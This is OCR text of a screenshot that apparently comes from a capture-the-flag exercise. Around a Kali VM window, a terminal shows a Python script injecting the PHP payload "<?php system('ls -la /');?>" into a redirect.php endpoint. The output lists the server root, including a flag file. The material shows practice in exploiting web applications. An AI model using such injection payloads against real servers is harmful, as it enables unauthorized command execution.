 Kali 2019.2 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Hard Disk
Kali 2019.2
Windows Serve
Ubuntu 18.04
Windows 2000
Windows XP Pr
Windows 7 VS2
Alpine Linux
Archlinux
Debian 5 64 位
Debian 9 64 位
Fedora 29
Fedora x32
FreeBSD 12
MS-DOS
ICC Compiler Win7
Kali 2017
Kali 2018.4
macOS 10.12
macOS 10.13
macOS 10.14
metasploitable3_de
NixOS
Slackware Linux
Ubuntu 10.04
Ubuntu 12.04 x64
Ubuntu 16.04(FBCT
Ubuntu 4.10
主页
Kali 2019.2
root@CTFServer-Pentesting: ~ — Konsole
File Edit View Bookmarks Settings Help
redirect.php
www-data@web2:/www/sandbox/03d756d8cda70ec11f8c4a7a6252b9ff $ python3 test3.py 172.64.
152.4 /www/redirect.php -c "<?php system('ls -la /');?>"
Status: 302 Found
Location: https://www.virzz.com/?ip=127.0.0.1
Content-type: text/html; charset=UTF-8
total 92
drwxr-xr-x 1 root root 4096 Sep 9 05:26 .
drwxr-xr-x 1 root root 4096 Sep 9 05:26 ..
-rwxr-xr-x 1 root root 0 Sep 9 05:26 .dockerenv
-r-x------ 1 root root 43 Sep 9 05:26 7h1s_i5_f14g
drwxr-xr-x 1 root root 4096 Aug 27 02:59 bin
drwxr-xr-x 2 root root 4096 Feb 23 2018 boot
drwxr-xr-x 5 root root 340 Sep 9 05:26 dev
-rwxrwxr-x 1 root root 253 Aug 27 02:54 docker-entrypoint.sh
drwxr-xr-x 1 root root 4096 Sep 9 05:26 etc
drwxr-xr-x 2 root root 4096 Feb 23 2018 home
drwxr-xr-x 1 root root 4096 Jun 25 2018 lib
drwxr-xr-x 2 root root 4096 Jun 25 2018 lib64
drwxr-xr-x 2 root root 4096 Jun 25 2018 media
drwxr-xr-x 2 root root 4096 Jun 25 2018 mnt
drwxr-xr-x 2 root root 4096 Jun 25 2018 opt
dr-xr-xr-x 545 root root 0 Sep 9 05:26 proc
drwx------ 2 root root 4096 Jun 25 2018 root
drwxr-xr-x 1 root root 4096 Sep 9 05:26 run
Home — Dolphin
root@CTFServer-Pentesting: ~...
2:57 PM
6.8 MB/
17%
14.4M/s
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。